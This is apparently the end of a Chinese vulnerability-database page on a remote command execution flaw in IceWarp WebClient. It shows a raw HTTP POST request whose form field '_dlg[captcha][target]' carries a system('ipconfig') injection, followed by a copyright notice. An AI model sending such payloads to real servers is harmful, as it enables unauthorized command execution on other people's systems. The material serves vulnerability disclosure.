
Host: x.x.x.x
Content-Type: application/x-www-form-urlencoded
Cookie: use_cookies=1
Content-Length: 43
_dlg[captcha][target]=system(\’ipconfig\’)\
“`
![2](/static/qingy/IceWarp_WebClient_basic_远程命令执
行漏洞/img/2.png)
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库